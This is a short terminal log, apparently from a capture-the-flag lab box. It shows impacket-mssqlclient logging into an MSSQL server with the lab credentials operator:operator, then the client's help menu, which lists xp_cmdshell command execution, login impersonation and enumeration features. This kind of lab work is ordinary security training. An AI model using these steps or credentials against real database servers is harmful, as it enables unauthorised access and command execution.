 ┌──(root💀kali-VM)-[~]
└─# impacket-mssqlclient -port 1433 manager.htb/operator:operator@10.10.11.236 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonate
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to lo
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query